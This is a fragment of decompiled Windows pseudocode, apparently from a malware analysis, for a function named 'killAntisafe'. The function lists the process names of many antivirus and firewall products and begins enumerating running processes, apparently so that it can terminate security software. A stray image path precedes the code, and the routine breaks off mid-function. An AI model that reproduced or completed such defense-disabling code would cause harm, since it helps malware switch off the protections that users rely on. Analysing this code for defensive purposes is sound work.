 30 int v30; // [esp+54h] [ebp-4h]
31 int v31; // [esp+60h] [ebp+8h]
32
33 v2 = (LPWSTR *)a1;
34 *a1 = VirtualAlloc(0, 0x400u, 0x3000u, 4u);
35 lpString1 = L"AVP.EXE";
36 v13 = L"ekrn.exe";
37 v14 = L"avgnt.exe";
38 v15 = L"ashDisp.exe";
39 v16 = L"NortonAntiBot.exe";
40 v17 = L"Mcshield.exe";
41 v18 = L"avengine.exe";
42 v19 = L"cmdagent.exe";
43 v20 = L"smc.exe";
44 v21 = L"persfw.exe";
45 v22 = L"pccpfw.exe";
46 v23 = L"fsguiexe.exe";
47 v24 = L"cfp.exe";
48 v25 = L"msmpeng.exe";
49 v3 = (PROCESSENTRY32W *)VirtualAlloc(0, 4u, 0x3000u, 4u);
50 v4 = v3;
51 lppe = v3;
52 if ( !v3 )
53 return 0;
54 v3->dwSize = 556;
55 v5 = CreateToolhelp32Snapshot(2u, 0);
56 hSnapshot = v5;
57 if ( v5 == (HANDLE)-1 )
58 {
59 VirtualFree(v4, 0, 0x8000u);
60 return 0;
61 }
00007BC0 killAntisafe:22 (100087C0)